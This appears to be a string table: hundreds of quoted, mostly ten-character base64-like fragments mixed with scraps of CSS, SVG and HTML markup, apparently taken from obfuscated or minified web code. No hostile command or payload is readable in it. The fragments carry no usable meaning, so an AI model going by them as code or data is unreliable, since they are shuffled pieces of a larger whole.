"Heti2Et/DY", "dCRvf4tiMo", "BPXyGY2hj5", "QNSbuMNqWN", "l42KOoBAPB", "PZrYjKHzKh", "VxO762fh9K", "2+buhI1vcW", "ALqs57ol68", "tfjeBejfxF", "tBvQXUy/lB", "PInHAiRx7b", "7hk0N/RCno", "AUMSZBn9DA", "OyDqVXaIes", "+oXc7RqF3e", "Ua/7kKg3cY", "4h6ol7TvKh", "b3IBhSz6Pn", "7AKiX3MPFD", "536nDzp0L8", "s+nuK7zReK", "g3qFIlCvZA", "Zf/A6Del8A", "QAHgN6FchA", "Mi8y4wFuih", "AUZf2pRnVG", "iOB8605+SJ", "70QOXWMEDn", "yOqFfZIeo1", "mBG4Z6oZhu", "L3BPThCGXA", "ZOtdGoeLs4", "2xd8dDv6PW", "PMye/fhe8n", "6gmx2RESgX", "A6infAjUsx", "8AgIyHNQAA", "1fgkBQAAgC", "qcRAACAFQh", "UK+7ANQL7m", "l//F9/xGcQ", "90S9A3a4+Q", "66AwF6gX3U", "QRL3KDlGve", "edFvaEHiHo", "QwHzUlAfOs", "IccDjXhkSR", "7RL2QqAcAA", "/ElzzP+hnX", "AwG6IepUdo", "SLHHkDw0Fz", "XpFf9L7LZ+", "cu76H1yaol", "7yv/vT1Ny1", "IA3MQ9Ua/z", "ttP9IFO1Jr", "ton-dr {\n ", "iM6lbm+aJg", "B6OT+oN3QD", "Qw5mhGo98g", "ACF5/EPRuF", 'ask="url(#', "uVw44HaHbD", "6JSOol2SAe", "7OPCALWO74", "FA0MIpLKXM", "L2YE7plqhu", "ABh6wbWMQL", "hqYHAEThFj", "xMKGEEJoWZ", "NShOfM5Ofg", "9lnyj16NF8", "oZQL3uAqBe", "PpeGuTMYQy", "Qb0qI6iXZD", "Dr527d509j", "3hcfdZi8y8", "0YTL7I8QcY", "Jzbv5jPMu8", "YN6tKQb1Xv", "U8cKY9J0/c", "CAJewAAwDO", "uAH6ilFQD3", "wEW7h8kJQa", "d2slvwdnGF", "eEPUm36E4L", "zOPuHyCn7h", "HCPvlQ3YGa", "7lOW27dx9j", "NJwltjsTC4", "lCvuwjUC+5", "roG8UPBiH0", "JOOBUO9L4B", "2APfRtkuDe", "WJQLsoY6tU", "nodDMNLsos", "feJF9sOOJy", "VEvZ47RL1w", "7/vp4GfuVR", "OzZnPycH/M", "Q9YI7RL3CI", "hB/sCwYGnD", "isAC+nchJ5", "XAF8NDCcCZ", "mH/9/QETj3", "e1iZQb2MH9", "cLBD1gh2iX", "lr7/Z3BA5A", "FRb+MOUa/7", "7tGIXe7TnS", "YCoF6C/Rwz", "RiW93/KZ2J", "FP1Gu9Q9Qr", "1APcEP1FOK", "AS/NBEwAA2", "DgjLwEAwA0", "iaJ5j+ZLGw", "27hHE0X9pw", "YRK4qVECKH", "L1CBqjXXAj", "EH6vSwHHAa", "VGvaV7Uqxo", "73AmPcgOPO", "E4qHx5ebDv", "cMqO6lXm+K", "MAAC4jAAAu", "LnWJr+5Vh3", "MA1eCACAOC", "9zgDEYdPgz", "iHqVHaJe85", "1OJ7YWaGMp", "PoGpV06S9m", "MDhA8NTbKe", "x4DcGQ+RU/", "AyJeqt5UW/", "O4R0R3kQUa", "2cYUC+oB0M", "DtGhipfPfR", "FRD4Cr8GYA", "BPPDQAADyo", "eDyT0IhtR9", "86Let0PEPV", "HAAsCmiXmW", "jd/o/iFYFF", "0jLcXOclHE", "I3aMh+Y15N", "3zqFrVNKlv", "Uw1LpDGO76", ".905C114.3", "vAvuEdE7eU", "hh4JnZnAPV", "ZUOUw8IPQu", "hXZQT1kgxQ", "CQD1Qr8kP6", "2Q/1xrzbC/", "9Rrmhf1qgZ", "jA/SAHCgdd", "LOdAz1yv7H", "g>\n      <", "ao5AYaCLlK", "caVDjCW/Wd", "8hBCPiUod5", "K4R0RElJdN", "R1RRxyKnwO", "2z4e9K7g/v", "PqJfew9UP1", "0/ZtiYG50w", "05/V5t03pm", "3DNAOrJGUC", "qjoanrZNCZ", "FDuKidNHAE", "dxEHy7+E7l", "4HFn9rh54w", "ZoF5zIai3g", "EVBPMwL1EE", "eqIeAADveS", "YVOU1/w8a/", "ulwdpAADgI", "FlAvlwHqdR", "efnA55FT4H", "wIKJeZYeo1", "zot7QC4h6E", "mask0_658_", "Q/asB5Uxj7", "FO0S9rgFRr", "6jn+gKgHu/", "/qYejIMAcL", "S4YOAAAAp8", "5Q//65OkDa", "QC+5h0sAQA", "rQnPmcHPwf", "7gH1HNkAPV", "4IOpVdoh6z", "DjjsDqCf7g", "PoTGzKmDzv", "yoAedNYexL", "Co88bvEwAA", "oV7jw/i5/z", "/C6d3xRgx1", "AoJmvEAQAY", "NinoAXJ03C", "/JAPUKF0G9", "8+AIAAJcQx", "e+EHW4OiHr", "buMPqAlFP1", "hq9RHQ1NXS", "y9szzrw0H8", "Zyc3eTuJAt", "1iZQb2MH9Q", "qjP/9ZviHg", "2jezj5tm7s", "ol5plfk7DF", "93AxA/UEP1", "bNu5cGepW/", "4Agh9EVqhX", "RgKgXoL9HD", "XOsj9Q5IjP", "KGJ70Lyt2h", "kAgjRE4nvs", "ogo-dr-ima", "kG9JMO8W7h", "gTqWQxAvVs", "ATV17z9J5j", "3aIet0Dot7", "XuMdol5xWN", "5Ej/Del1P0", "Y0s50DPXq/", "dydZkOv0s8", "/uAqDd5h8W", "Gve0DUm3yH", "gO+ud3cZ7m", "fBM7M4A6sn", "0DUm3yH4vC", "mWHqNc8KOo", "t/BPaCeyQj", "CAASURBVEG", "h7gn6iV3VF", "9IhaLkLjHE", "PqVXaIes1D", "cOQ01x0hyF", "YrDol4wL+o", "yszqJfxg3q", "vqYGR1kjpN", "n3fBPSIiap", "9qhmoJ/iBe", "uAeUK/BD9Q", "nqM3oVxEIK", "4pCo9yLqRf", "cJgwMs2bSk", "tz4t6ySFRL", "HXLbXN3wsa", "5vFRma8jQe", "z7tNGcJzYu", "8+5ym3n3sB", "9QrFIF6JSO", "wxh4oTmflL", "h4AQL/auCf", "1M8owdwj4j", "GgcLgC+Ghh", "SFU1b+r/Df", "ycQ8AAIAlv", "OSA0xG6zYB", "YVEvOL/RqJ", "2EPUycQ8AY", "tAveAeVmZQ", "OoV/UnxXa+", "QdFsOiXjAv", "tBMaPhLLHd", "mgdFPVHv7o", "G4U2Hep/X9", "Xq4ZgD1gHq", "C8vqFfIMOQ", "qcvobRl/jB", "MPkixx9gXO", "wJaxne4Hma", "uAEBiK+6Je", "8zAvUQQqhf", "S/pbVxGQOH", "EveZBUS+Je", "wDGKb4TAMc", "DADQoTXuiX", "/EP/79Vhe9", "zUK2QA9boL", "Rb3Be1AMAA", "ESQE0oltW5", "f8Se+3fCa2", "qCwvf", "pgAgN38YPI", ".22974 35.", "RcYtI3obb4", "T0YOAAAAh/", "dA6Le5DsUh", "zqPclcI+Iz", "dFsOiXjAv6", "Z57kZPGKlZ", "eERGN6offI", "Sn4PzjCgXl", "wPA7bsHAhM", "xCyGKcAdfl", "/7gKg3cYfV", "4g6rC0Q9Ua", "QRSeR9jqLd", "Li93gXl7uf", "ert_btn-dr", "Q35DTU3Tq0", "Ro/JANCSID", "5XMdS7YfzC", "xXb6uPzG0P", "UE/2dwRuM/", "H9QrGkG9JM", "RDXSD=; Ma", "AVxe/cCPXy", "qJe07yoVzU", "JP+SwnH/o3", "pt597AeBsO", "vOi3vDlot6", "AuLRH1RoNe", "qJYdEvWxQ1", "MDKNLSWhg2", "Qw5Jx+hhzZ", "DPXq/oQGZb", "Qo3dzL2o9C", "dsPU/DwVHE", "rk6QNrxQ0e", "UW0C9XAao1", "ghtJ5YFBFC", "g3iMDqKd8C", "Nb9p1uFd/M", "rHCPIWdMBk", "wAAl9US90S", "PmnnfFJ3+n", "3Mfb9dr+bQ", "RnU28kA9bo", "38E6Hel8A9", "c(\n      (", "vUcGUE/5EK", "eqJe07yoVz", "GEp6dwnjaL", "k1dio+s3f/", "JvPMO82F5l", "wBwIpEvcoO", "kuxsA+7V0E", "ocDBv/iLUt", "+rJfqBepRC", "Oo1FwL1Fuj", "M0SLzZCCH2", "H6nUVAPWSe", "4B4REVGfbK", "OMQD2E0LeK", "wDQz0MMAAC", "S8bFPUAuBJ", "H1cn5Qb+gG", "ioJ5mBOoht", "HhT1RL27O0", "VQr+bvqYGR", "kOxWFRLzgv", "oF9SDoRCot", "m/KMagydu3", "QL6sFQCNRb", "6cgZQr7kQq", "DvJvPMO82F", "6hXNQP1BD9", "WbgfLv/pzU", "2Pfb/e7uTH", "hoTgLiW6eB", "      stro", "U250U9Ua9n", "7W4BwAAx+R", "BEPqvnk+p2", "vLstW7Uq2L", "RsfAvhAic8", "2B63v/0P+z", "GIepUdol7z", "XWb/z331/e", "EYwfhf/+N/", "Qz2y0Ln5E4", "/Vlfc4LT9Y", "l5xWNQL5kW", "M6ZIozXPkV", "RQmFrgHlDP", "u23h6hXMS/", "I1APqiX6gn", "UfeDzHUWzb", "WqjKBeknFD", "XywD1ugtAv", "xlBvSQD1Ct", "5t1qRtCZ2J", "BlCvuQiodw", "UVsC4F0cre", "ANslXsQEAX", "dol5xWNQL5", "DgnBlAPTkD", "HHLsefffs/", "tylDeE7MvL", "u3cfY99v9b", "362eF5u05e", "TGvgQF9rAx", "0BwY2N7DU3", "L7mFlBvUyf", "AA7ZtDF4OM", "RlBv1x+0vv", "fXkDIacroL", "+DbNTBS+e6", "5MB6nUXgHr", "ynOy8Zcz/V", "+zvwBEpxAi", "VDPagLqnRl", "QA/XDKAeUK", "y0D3COip8j", "LrDD8g5RT9", "K7IwwEAwJ2", "9CfU+hZcNL", "udFPVGvZ17", "REREBe0REV", "d+ymc5+dC/", "o7AbWZe5Tl", "K+QAeo1F4J", "ZhS5TDxgC1", "ntRDRZF5dw", "nPqMbQuXv3", "yFQb4Eerhl", "DIfDgAAGAx", "ZI1KvsEPW6", "9ydd+osZgX", "YwhAILfUQS", "yQL3CBfNuT", "9aMcBP0sKQ", "xmD/CWbnqW", "/iBekoRUE8", "KPiOgseeAS", "Y8+nlP6mRi", "3AvhnoNDE8", "/W6bwDqBfa", "h2iXtfAzKi", ".8901C148.", "1CVQr5BhyG", "4y7y63mXcP", "9GztEve4BU", "T/QD9VxfAN", "v/wlmd3XDy", "GPVGv4Q5RL", "xgQ9d774ud", "B1FM+BOpZi", "zqJfxg3qFI", "jectBoundi", "eyQjqJRmgX", "C9hB4EI1AP", "n6rXeIeoVh", "CRI41vxH8R", "rt_btn-dr-", "-top: calc", "TykC6mlGoB", "w1Fpw7Nmc/", "DAibbi3v0E", "4JwZzpvBoW", "op3z4fqj31", "7WS34MzDKg", "b/YNLw70QO", "CBpHVi9ABh", "OdNH86UNh8", "/cA+pV/EC9", "J7q5QL1CBq", "4B6yT1czEA", "Ni8vbs+efq", "O7mFTlK987", "g6k2+Q3FY1", "M6JepUdol7", "ntwhgH1gno", "4DDzgCUM9x", "width: 50p", "oF9cA/rjMs", "Ng6JeWjTqZ", "lPGpHm3O2P", "L+cH9YZuAO", "atwGliDIKb", "yBk99J/aQ0", "ewcK1CtkNA", "F9pCYQb2dD", "/qzuuIGp+0", "IO/8G/in7l", "MnEPADizFz", "xJi74k95v+", "gEAAPfGJxA", "CFo/JDjHXD", "MJxCGWw/V3", "Uy8Q9AGAmL", "6E3toDAfqJ", "gXs4P6g3dA", "oeoVxwW9YJ", "ENE8esEQnC", "qhwmHrBlbK", "GDEL/zQr73", "FTJAveZCUG", "O9z8EfXddk", "aM4B6VTNQT", "7+E7lw0M70", "/o/3lDzikD", "3GIue9Yrtu", "wzueHPUycQ", "vavEYQF4z1", "lyltsMOXNe", "ZQb0kA9Tb1", "sBfLw5od7r", "pJ1It2iHrd", "nygcLs4R2x", "J77d8JrYnT", "8mUM8l/uIQ", "clcI+IiD5J", "h0VQ/dj2r3", "wBqiX9wccU", "PdcXAPUSe3", "1EvcoOUa95", "fcEBZficO7", "GveUjUS6Je", "NQT/AD9ZQi", "q5/r/Lf3NP", "4R0YX0m7/3", "DRlzblGdUY", "vuEPUKh0S9", "Nr4R/azaUC", "9GgcgDk78f", "jgcMYQAMHv", "ww4R/2HE/5", "CMG3DcGUA9", "7YvSRuRIiy", "L5H592wHhL", "l+oJ7rC4B6", "AAozzMAQDA", "sAdnGFAvqA", "jEA9hJBFvK", "PycH/Mev72", "MOtCKinGYF", "tFAQCATThT", "D/B7Dw1DHk", "xYXgbwLjHE", "9c3/uH/scO", "wTpR49mi/1", "qHdjh6jXPS", "Bk99Af1Mhk", "v8PgZaLeST", "fEDOrtZIB6", "9dYZ/9hf7h", "uQdFsOiXjA", "3lf53wb3iI", "cMgAZipvcj", "PDUPKmT6aL", "Srp0l/MCNw", "I0W1gjKFvV", "F6CK0rXgyE", "Y0hJ3p6Geq", "93f1Yz8x5A", "icO7mFTlK9", "yjDv5jPMu8", "      </di", "kNyn5NTOaQ", "c2Y4N86he3", "hYlDMaDhLb", "12rDF2x7MT", "iYgXqCH6in", "l4S9aIdol7", "diU0Zk+fdp", "B1UAAODwWq", "UATqlYygXp", "EIDqx3b/CW", "83xOnIkL/q", "Eva4BUe/6/", "fGOXTvT7r0", "Ave4CUC+4h", "U9fJoDOxKW", "cfBgEAACGi", "GAAAclq+EA", "efbQEAp+Ll", "Ceguol/ODe", "EC9MwOoJ2c", "cH9QbugGoF", "q0eMKUASJO", "r3tU+hdwv+", "+zdh+8lH3+", "dzPvdvqZd0", "qDf5DsVhUS", "dO9PuvQXMw", "xRgz16v4Ez", "UXgz3w+vGv", "width", "3cPDvMTe7Q", "YeYF6qFH8W", "BP0AACo88b", "nFXYJ1reBI", "AD9QoZQL3u", "DA0rxgAgCb", "uW3uTtj4Fs", "QAueFIUyc0", "LvDxtoxpfG", "z7xb9ifs3c", "TTlDm8Oj0e", "GZyJFelOYc", "OEXp32ij0b", "v+APdWOgQt", "AvVm99O9yb", "7RNQrDw86R", "qHZJGQocxD", "Hi1cU/US+4", "utF0DiyegE", "vP0nmN3VDS", "w6JecH5nUS", "leleVw4SRf", "2MH9QrFIF6", "FtAvVwGqNd", "oMOfUR0PnG", "A/1EEuFgze", "eUK81A6hXN", "e7gZgXpFf9", "Avn3FzqPcl", "hFCKng2FUB", "L604ZA5x1C", "gKPzsgMABV", "MCjqAQDAPj", "QVFP1AvPi3", "rgMOZwxi3r", "bzY/iPK/zx", "6pWMkfsmuE", "RD1Rr/UOUa", "gvGmIkf6/L", "HqFS8Q9YI7", "9w2dydsfIt", "bB3FL205nJ", "3AADe8nIEA", "ahuZar+DAb", "md3XDyPxMF", "6ZkxORkzwW", "TDgnBlAPTk", "6ZaobhOcVf", "bXGTeXW4z7", "uXY9T28NkG", "w0bxbYwD1N", "eocCo4u4kq", "hq3elWleVw", "WleVw4SRfS", "TzuavmHmBe", "71Xn3q5z6+", "RD1OseEPUm", "gHQP7QojMI", "Azq7WSAet0", "B1WF4h6ol7", "kf+p3/z5/X", "eJwwLwnr0s", "Q+YYQ72iPy", "Wc3MewD1av", "m3yH4rCoF5", "Dw1Frjnqh3", "fZ4Al6dwkD", "HmOULxfiW6", "hUS8bFPUAg", "ot6wfkTRb1", "HmATV17z9J", "kKvspXE93M", "h9cmqJfPaA", "ehdMQeA3oV", "xS+IegAAcF", "tu, Cantar", "MKD2O/dEvc", "IjOqW2+buh", "o/ilLYeTs5", "2Evku8LAih", "dFPQCAzBu/", "MXbHsxOHjm", "UNQD4Cw+2A", "yqGYc7sYgz", "t5LfgzNs3s", "jss7xD1RL3", "4KH/cAaol/", "OMhQz2VfwO", "ti++ByOGOQ", "TqRTtEve4B", "es2Dop6oF5", "MdEvcoOUa9", "NERAEC9QoZ", "Ez5FSKGHI0", "fUE/1APdcX", "9p99YXvWgY", "q9VjxUhL5I", "+DYXhJdjEG", "hc6Qv2LzYB", "fOxAV/0vst", "+h0wAAIABJ", "x1OtgGF6SX", "CB7Heuv4Ak", "KhXnv9h37k", "iHgAA7O+N3", "A484A6sn+h", "+oVikC9khH", "hLADqFkJj6", "Kb8pn+qf4z", "87QeNsXfHQ", "QL7mHixmoJ", "Ap/UBP/UAA", "4ZjiChq9RH", "20HHAqOLuJ", "rmoF6gh+op", "Bh9gtpeNfd", "Oa/F05fB/x", "F50W9roFb/", "26JTtvU+Pq", "LCkIIoaJKc", "IGr5GJcy71", "g9X/4CX+5U", "ARqLfS3l0w", "od28YBL3bx", "AXtmNqPhXe", "YE7XEdjWxu", "mq0/eLnWJr", "RnxTf9SJoH", "1knu4mIF6g", "le(10%);\n ", "xUvvtoOQvY", "+a5GZd9LZ/", "MQuSQOZz9Q", "u+JegAAEHv", "xTDUu0MY7h", "XyDDkNBeBe", "vGcpja2LjJ", "8XkC9bL+tx", "nALAACc5l3", "hhP+mCwYGn", "GseFPWSqBf", "AQBr8dIBwO", "obd4h63QdE", "TrLgD1gntY", "C4xxA447A6", "JcNinoA8Hy", "GDPXq/guA2", "+24dmtdrbI", "/oAaLexDtc", "lcOEkVW+iO", "ICy/E4c3MO", "+KUth5Ozm9", "v1b5b+5pAu", "J5PeXuhI1v", "1hm4A6gX2k", "AsY3JrZlKN", "7EzSvVO+qc", "W9YLzol73A", "DEA9c4MoJ6", "/goEhgPIaB", "a78TBPWx+O", "IyKiT5eNjI", "xSHRb3g/E6", "YF7pppheE5", "q3k9+AMA+o", "IC78jHuiXr", "xrgBx50B1J", "LNhwiuoRAv", "H1gnowFAL1", "TL+UG9oRuA", "9fIZjaGPmn", "Z6Ff8QOR2j", "xAvVsr+T04", "NiBvV2MkC9", "d1XtQbXr71", "Q/qVRlBvSQ", "PUay4C9RZQ", "Qb2dDFCvuw", "5+sBacYPHH", "iXmFe1Os6K", "sY+367302g", "drwBXF79wI", "s7ol6A/OiX", "sNAvevNu/+", "cObGOvb9Ra", "QOwh1aXCPd", "Q+8CODxE76", "CYf8AHgTvx", "weFmVLZE6Y", "OFAvoQfBCN", "bS4y7y63mX", "PuTtj4RvSz", "ncfNa5Aufs", "nmYE6j0ygH", "egAAAMfyCQ", "6CKER4iVGC", "tm7sTNr4R/", "hJ+x9u616e", "TxwAwAAT+u", "RDwCAI3jAA", "AAAFzIOu6J", '"none" xml', '" xmlns:xl', "od8AON78g6", "4HT6gXpyBl", "tEP1JP9QL1", "ukYlXfqLGY", "hBBCaIokuA", "4B9QJ7UAwM", "zKDeTgao11", "z1H074wb5g", "95SNRLol60", "gHAuXkRAKB", "hN3WA2Leht", "nHwQAACgi6", "GjEyTf2Wft", "mc8iccHpX3", "i5qDce7Cff", "Ynvy9LXa8A", "dE7eUBQtUC", "/mniignpwB", "CUU/Ua5oX9", "20Q8VBUe8C", "3VzfhRCZw/", "YlNGUpB/N7", "mSxsOmaNc6", "XxZdoEC9Qk", "QrYhByZhVj", "EJ9YuFCCCG", "LAVOE0Mo6b", "2n31he9aBh", "NBcZcpbbDD", "buCfqxXeIe", "FPQCglzdwA", "AAuEnUu3N+", "BkU9ALb4wA", "ZNu9i0J6cf", "Tx/7pQX1Ch", "OxSHRb3gvK", "YO/N18pwL4", "17z9J5jd1Q", "vkQHUUz4E6", "ivXmPZRzf0", "i1/h38o7gE", "pCYmx/YNw5", "D0iOlM//LY", "RkKuyaGc1g", "O0S94ctFvQ", "6iHkEz9ehN", "NQL7mFlBvU", "  backgrou", "h8w5hnpFDE", "PQAA7oWHRg", "+zvo89wOhL", "GY2nmKod60", "hG4z4Bz1H0", "3q7GQF7Zja", "Gy/JcC+Geg", "6b3cM1wBA1", "7RL1wWNQL5", "xV8MJvcgGF", "Q9TJxDwAAe", "PKQLqaUagH", "drUPgOGtgJ", "2PhKHeuXYJ", "A6gn+YF6ri", "lGLYCrv4yS", "b1M3AMAYMS", "src", "bezHUU+KQf", "ZTe5OsiDXa", "MaJeZYeo1z", "nGOoVMQg5s", "yaOIZ6RQxC", "acrW+He68D", "KAwQAwBNYx", "KkAkeNxwK4", "yjfmEa/nsq", "cux63t4bYJ", "v7Aw4oy+/E", "GeVGvalDUA", "oF5zEai3gH", "Rr+cOUS8cF", "Z1Mv4Qb3uG", "awZQr2oG6g", "GgHqjX5Af1", "8h6t0537hU", "j9wYAALhH/", "TOaQGdUtt8", "1o96q6BwR/", "JEx1Xi2Chd", "8JLsYA/u0d", "hmgXnMhqLe", "B1TtfZx4g9", "GwO1HP6gXo", "XB80ZhQMZA", "+IF6lSKgnm", "9tJluNe/KE", "6SAFAP1Gvy", "3mhF0JjZlT", "agHkL94oeL", "WF4skQgihL", "1PPo+Zw4Ex", "4AcedAdST/", "4nDu5hU5Sv", "IgyQ1hVxyK", "vaEHiHoT73", "6KNm3jdFp3", "ijBjq1f0Jm", "oFD43AB8NX", "du/DNT7ZvH", "7heTzuavmH", "yDDkNBfdYc", "wCol9zDxQz", "3iHrFYVEvm", "9QoZoF5zEa", "4Yc74AztYe", "AOol93AxA/", "gHrNRUC9A6", "b7KWy3p2vh", "PYUTmrfpHJ", "e/cx9v0ecZ", "2HebS4y7y6", "mMY/iEZwAD", "2EEU90S9yj", "hP1KjtEveZ", "IOpNvMPFYV", "m3gOoV/N3B", "epoRqPfIAO", "OGeGc+Mcuk", "ROxyhETs/R", "I9wYPOO4Mo", "wbMpzsvGXM", "4JPWyKLgL1", "geHuYl9m5n", "J7uJiBeoIf", "3m5GwJ6ZzW", "q3E9zAYBur", "qwYihXgfD8", "OLqIK2nShM", "qg4KOpdYIf", "wCAc3n4BQA", "HkJIEy8oQg", "g3tAvTH+A6", "nAWQDdRuCk", "ZlDZozXvFK", "jsP8HsPDUM", "dt9+5j7Ps9", "ScJbY7EwuF", '" height="', "tPMDtPDUPK", "NsYBIsceQP", "TWmxiY5yMw", "1C5KTHiByd", "38xnm3eYi8", "AX2sDGCerv", "8l6lV2iHrN", "W2+buhI1vc", "rHhD1blaZv", "P+7w8H/Mev", "gkCRCWuFuI", "dFvcIhUS8b", "6hX9gP1lCK", "p5f+D63j/0", "ez2mZi0Fny", "1kCJ+HAhtq", "wwKwur4xiO", "iAIKfaYLQQ", "dbg6KetGwq", "amDTU+7z+D", "oUMQ05zkSF", "CFiHqVHaJe", "zH0UTPvm6L", "vfoDP/qhKa", "Pmx+uMe+Ce", "nccWO/KuTj", "uTwIAQBwF7", "EEIIKbrCPa", "M8dDtRL6qF", "5SDwUjUO+R", "qCfqtd4h6h", "CCEUrt/BPa", "QQIke6HhPb", "SRfQMDL3Kk", "AAHAXwrgn6", "34MzDKgX1I", "sDEo6gEAwH", "mCw78mjiGe", "w0uyizGwT3", "9cJSol3d8l", "YvE/VO2qHi", "DUC+whyQA1", "GAag2QOgLy", "Lzwv6g09QN", "L3gHlZmUC/", "o1z6N6fdOk", "sLgHqJPTzM", "pkhXtAvcE9", "td4h6hWHRb", "aJeZYeo1zw", "qRTtEve4BU", "E7ZP0ROxyh", "HqFS6Yd2uK", "buBXr4MP3c", "Ioc3FooMQQ", "CoBwDX4k0R", "X9wDxvTcVB", "CsZQb0kA9Q", "WQ/UM8dDtR", "MdyLVVrFQx", "/wj2gXsUP1", "4Vh5CAQCAT", "OpVnd3Edlp", "gHrNhUA9oF", "7w4H/8es72", "m3Ow9KhCMu", "dkkUv6nPo2", "esG8qJccEv", "QPDQXMSEN8", "vwdnGFAvqA", "9wAAAJbz4s", "ixAAAAFAsG", "uARgt7QjoW", "umFkfqYLDv", "Lz4t6Qw8Q9", "9W7sEPW6B0", "zXgvCmMfQk", "YPPADAABM8", "EUQ72iv7fG", "YljUC+ZFve", "M5pZ+JgXqy", "4WEIQQQr/T", "oEB58xw3gw", "BTtEva6BM0", "pHC4AbA5P0", "Dbi8HBM693", "LiHzQ8x8+4", "JfJCveAegE", "mYF6xYyEi0", "191gZftpnC", "+RwxIOWO+K", "R/wqiS6hW1", "M4YACH5HEf", "whD7EPVFvn", "L1oh2iXveA", "7f4TzOqwhq", "izing: bor", "A6r0yQL18x", "cNNN8sAviK", "qn6gXlcB82", "fvedf3MvBn", "4F6FgNQ79Z", "V0xRgz16v4", "9cqDcK9Kb2", "p5G4HHLIf9", "sAAGyaqFfZ", "mwFnMMiAM7", "dr-size)) ", "eeo/3DCf9M", "A6iX3cDED9", "smQqLd5h6g", "L1SkZQL8kA", "/iLUtB3DjH", "e77yb3sM1w", "DcLeYgBNPT", "7Ba1Lq0dfN", "AAAgKr2xj1", "73999 117.", "gqAcAQC8Pc", "9EP8vbUC/F", "gSN03z+e0z", "8SEIAAA6iH", "hdwv+nvTu5", "zs095FEJlD", "/97/KaM7nD", "1M3AMAAGBJ", "lzdwAICTfI", "GoN4jA6inf", "jZF+arT94u", "mHgtPZ//8R", "FO/dS3W4w9", "dteDA6eeb3", "AwAAZvMJBQ", "GHV/9B1Os5", "8dKmCvpHqv", "6SMzXeicO7", "gXqFDFCvuR", "r+bQL3p4i8", "lFTkSuQmCC", "NP5EiXKgdD", "C3tAd3l5l/", "to1BsMiRNz", "G6zYBz1C9M", "REREd5N/uU", "W27dx9j3+8", "OOG/6YKBAe", "OPI6nf1wAO", "IeB0Ll79wV", "n/AbhHRFQt", "hd79N86CxT", "EZwADT+VTk", "vT/p0l/MCN", "jPMu81F5t3", "nIABsucRwb", "HqSH6jn+gK", "936gEAcF1v", "uAB5iO4Z77", "UK/yIVDPag", "G+A+gXj0Dq", "c lấy mã", "AAwDOIenfO", "cMgeHkO9or", "RnU8cKY9J0", "LqBfNi3pDL", "wrgn6sV3iH", "q2NTE4Z4ow", "ian6eCQwic", "G9TJ+UK9QB", "Scah5MzncP", "m7yd1JFuQ6", "DLn0P9cqDc", "innerHTML", "qCXCe2yRwW", "d transpar", "yEXBFnk3DA", "Ew/IXewcK1", "AvUcGUK/yI", "D1ugdEvcl3", "18/C6V0xRg", "w6pbb5u6Ej", "FKcaIoV7Z3", "5T+pkYqCf7", "4647/yl3tE", "HR4oVGCKGF", "3Mu10F8fPu", "wK3mXmV57T", "V/efVF2q7+", "ND16ikS38x", "f+wxmgXt4f", "cTj9QT84A6", "ein+V9qJdi", "LBk8QOesFE", "phELkKHFYA", "KeknUi86Le", "pCgJoF6hQx", "OyZ2YyGd4n", "TnvRuwSn07", "1It2iHrdA6", "5N/uUJEjxS", "hoSj+EDR+y", "YX+3g3lRr/", "HHxGZd4GxQ", "89GEy+yPEH", "88YHANyF7/", "c0/OkONST/", "s6k3YIRgU9", "fDSw34vGy4", "dC/KuNKBxj", "36g9Z3/tC/", "cPrBU3eOzB", "3RlAPdnfEb", "v/q09oJ7sB", "wExLdOA8NW", "gOBE4C6DbC", "3ztB42xd8d", "YFnp34AFm+", "m4iIiBL5lz", "BDlGva0DUe", "H80pbDydmV", "755 75.890", "v0ecZ/1Nqh", "AAeHQeNgEA", "zGt4lHvdOf", "buAQDwKC+O", "Cvud7+zfl2", "8TjyOp39cA", "2o+Fd4nHvx", "AA7IupVdoh", "ADss7RD1Rr", "xD1RL3WO0S", "b22QOAlD92", "l5lh6jXPDT", "BlCvuwCol9", "pfY+TgDv2c", "XFDU7bLyau", "HgomoN7DD9", "ot7EHVbDot", "gBwD3xhg0A", "o1zwk6iVRL", "Wg9ylX/DJC", "LTv4phmDO7", "cD6nnOA0ZY", "uCAOkdxEYb", "D9Rr8oN6VU", "3BwS9bNB36", "KU8+jjOaWf", "nu4mIF6gh+", "f93h4P/Y9b", "cw8oM6mX8o", "DwE5+9Je+b", "97QNSbfIfi", "wvy9VB/Lv/", "VB0W9GyuWy", "0NR1MuhMbM", "encJQyptLG", "5u3s07a5O2", "y2MGO7Fqq3", "HRL2JO6yGR", "nH/o3ZWQKw", "7n+M7uFhXm", "GNCh0/SKBe", "jx/cI/o8Wb", "+h9s/LDLgd", "4rAAblKHdf", "qdtMOrw6Le", "oRuAeoE9JG", "w4NfEMdQrY", "C8Wa30e7m1", "XC7+K5bbl0", "L+N485UxnT", "GIOtdqdaFc", "/LH6ICKGp+", "sZQb0kA9Qr", "QBAMCJiXp3", "5b9CXs3826", "brands", "gn+4F63UXx", "VFvn/kXUQ8", "B6mhGoh94q", "EzSvVO+qcp", "/Zaf4bxr3V", "JAve4CUC+4", "MpzsvGXM/1", "5PfgDAPqBf", "vlwHqdReAe", "AgHFeqgEAJ", ", 'Segoe U", "DQKH4R8acc", "3iQUVIYQQu", "D9cJeg/t2N", "ieNZTUPIsf", "PEq7ol61QO", "avGde61EvR", "OQ01wE6i2g", "Ly9Rb1M3AM", "PIGQS3bQyW", "3hzIOmneHe", "GMb1cBOjAx", "AdSrmoF6gh", "Aes1FQL0Dq", "m5lWe07Z79", "mGnOYiQ85y", "foyJoCMMgt", "HgMUngHQP7", "XiajI3Dq9w", "NS7sUPU6x4", "pGTHiNydIo", "DothUS+YF/", "J6esj7rwT1", "cEvWyQVEPg", "rXJ08fWCtu", "h16m/9gz8x", "QL2gHgyFQL", "0TR7ZczTI+", "XWBqCfqNc2", "gCol9jDwwz", "Ce0gCQD1Qr", "MDAC7tXdwT", "FQWmf3mn1G", "MB6nUXgHrB", "CvuwjUC+5h", "c4eoFw6Les", "AkaMT23Ooq", "QoYmw71EMu", "UA9oF6rv1K", "W6CHawZQD6", "BpXYJlsND9", "AEAIA7sRX3", "yGd4nHvRNf", "gH1GvNAOpV", "ol9CDYATqI", "lAvuIeVGdT", "4gXqVIqCeZ", "vCADwIH546", "1IEb2weXwx", "DfguDOAerI", "ihRdQD94B6", "xc8Ce93/KZ", "6oF54X9YYe", "lONv5ypj+r", "LoF6hQxQr7", "0yvwdBi8T9", "J+gd8UY3v6", "E/xRf8rBfu", "tYmUG9jB/U", "3DPVDMMzyn", "wYGR+AUMSZ", "T13X7o/93h", "CtkGHKai+4", "eLwrGEdsvj", "EzjgyW+TYF", "1cT90S9/fY", "g/8TwL3CM6", "tXdwT9Uqrz", "OReXe5zbx7", "4LOrd2CHqd", 